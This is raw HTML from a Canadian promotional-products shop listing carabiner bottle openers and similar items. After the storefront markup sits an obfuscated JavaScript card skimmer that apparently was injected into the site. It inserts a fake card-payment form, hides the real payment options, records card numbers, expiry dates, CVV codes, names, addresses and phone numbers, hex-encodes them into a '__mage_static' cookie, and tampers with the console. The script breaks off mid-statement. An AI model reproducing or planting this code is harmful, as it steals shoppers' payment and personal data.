src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_ThemeSettings/images/blank.png" alt="Carabiner Bottle Openers" class="img-responsive product-image-photo img-thumbnail arrow-lazy" loading="lazy" data-src="https://www.brandedmatter.ca/media/catalog/product/cache/f1398b7325274c02179a476a62f9126d/b/o/bottle-opener-carabiners-custom-engraved-canada.jpg"></a><ul class="actions-link actions-secondary"><li> <button class="action towishlist" title="Add to Wish List" data-title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/www.brandedmatter.ca\/wishlist\/index\/add\/","data":{"product":592,"uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9sb2dvYmVlbmVyLTgwbW0tcHJvbW90aW9uYWwtY2FyYWJpbmVycy5odG1s"}}' data-action="add-to-wishlist" role="button"> <i class="pe-7s-like"></i> </button></li></ul></div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" title="Carabiner Bottle Openers" href="https://www.brandedmatter.ca/carabiner-bottle-openers.html"> Carabiner Bottle Openers</a></h5><div class="star_container BRCARABO"></div> <span class="price">CA$1.90</span></div></div></div><div class="col item product product-item"><div class="product-item-info"><div class="product-top"> <a href="https://www.brandedmatter.ca/large-80mm-camouflage-carabiners.html" class="product photo product-item-photo " style="padding-bottom: 133.3333%;" tabindex="-1"> <img src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_ThemeSettings/images/blank.png" alt="Large 80mm Camouflage Carabiners" class="img-responsive product-image-photo img-thumbnail arrow-lazy" loading="lazy" data-src="https://www.brandedmatter.ca/media/catalog/product/cache/f1398b7325274c02179a476a62f9126d/8/0/80mm-camouflage-carabiner.jpg"></a><ul class="actions-link actions-secondary"><li> <button class="action towishlist" title="Add to Wish List" data-title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/www.brandedmatter.ca\/wishlist\/index\/add\/","data":{"product":632,"uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9sb2dvYmVlbmVyLTgwbW0tcHJvbW90aW9uYWwtY2FyYWJpbmVycy5odG1s"}}' data-action="add-to-wishlist" role="button"> <i class="pe-7s-like"></i> </button></li></ul></div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" title="Large 80mm Camouflage Carabiners" href="https://www.brandedmatter.ca/large-80mm-camouflage-carabiners.html"> Large 80mm Camouflage Carabiners</a></h5><div class="star_container BRCC"></div> <span class="price">CA$1.46</span></div></div></div><div class="col item product product-item"><div class="product-item-info"><div class="product-top"> <a href="https://www.brandedmatter.ca/medallion-custom-carabiners-80mm.html" class="product photo product-item-photo " style="padding-bottom: 133.3333%;" tabindex="-1"> <img src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_ThemeSettings/images/blank.png" alt="Medallion Carabiners, 80mm" class="img-responsive product-image-photo img-thumbnail arrow-lazy" loading="lazy" data-src="https://www.brandedmatter.ca/media/catalog/product/cache/f1398b7325274c02179a476a62f9126d/c/u/custom-engraved-carabiners-80mm-with-medallions-canada.jpg"></a><ul class="actions-link actions-secondary"><li> <button class="action towishlist" title="Add to Wish List" data-title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/www.brandedmatter.ca\/wishlist\/index\/add\/","data":{"product":636,"uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9sb2dvYmVlbmVyLTgwbW0tcHJvbW90aW9uYWwtY2FyYWJpbmVycy5odG1s"}}' data-action="add-to-wishlist" role="button"> <i class="pe-7s-like"></i> </button></li></ul></div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" title="Medallion Carabiners, 80mm" href="https://www.brandedmatter.ca/medallion-custom-carabiners-80mm.html"> Medallion Carabiners, 80mm</a></h5><div class="star_container BRCF08CH"></div> <span class="price">CA$1.99</span></div></div></div></div> <script type="text/javascript">require([
						'jquery',
						'mgsowlcarousel'
					], function ($) {
						$('#product-slider-related').owlCarousel({
							items: 4,
							autoplay: false,
							autoplayHoverPause: false,
							nav: true,
							dots: false,
							loop: false,
														slideBy: 1,
														lazyLoad: true,
                            navText: ["<i class='pe-7s-angle-left'>","<i class='pe-7s-angle-right'>"],
							responsive:{
								0:{
									items: 2,
                                    nav: false
								},
								768:{
									items: 4,
                                    nav: false
								},
								1200:{
									items: 4								}
							}
						});
					});</script> </div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="margin-top60 services"><div class="content-heading"><h3 class="title">WE LOOK FORWARD TO ASSISTING YOU</h3><div class="block-note">The Branded Matter Team</div></div><section style="padding-top: 10px; padding-bottom: 2px;" class="services-block"><div class="row"><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30"><div class="row"><div class="panel-block-row col-md-12 col-xs-12"><div class="icon-service"><div class="icon"><i class="pe-7s-car"> </i></div><div class="text"><h6 class="margin-bottom5">FREE SHIPPING</h6><p class="no-margin">Within Canada, some restrictions apply</p></div></div></div></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30"><div class="row"><div class="panel-block-row col-md-12 col-xs-12"><div class="icon-service"><div class="icon"><i class="pe-7s-help2"> </i></div><div class="text"><h6 class="margin-bottom5">FREE DESIGN ASSISTANCE</h6><p class="no-margin">We'll help create your new masterpiece</p></div></div></div></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30"><div class="row"><div class="panel-block-row col-md-12 col-xs-12"><div class="icon-service"><div class="icon"><i class="pe-7s-refresh"> </i></div><div class="text"><h6 class="margin-bottom5">RESPONSIVE SERVICE</h6><p class="no-margin">Fast replies, designs and deliverables</p></div></div></div></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30"><div class="row"><div class="panel-block-row col-md-12 col-xs-12"><div class="icon-service"><div class="icon"><i class="pe-7s-door-lock"> </i></div><div class="text"><h6 class="margin-bottom5">SECURE ONLINE ORDERING</h6><p class="no-margin">And authorized Purchase Orders accepted</p></div></div></div></div></div></div></section></div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var 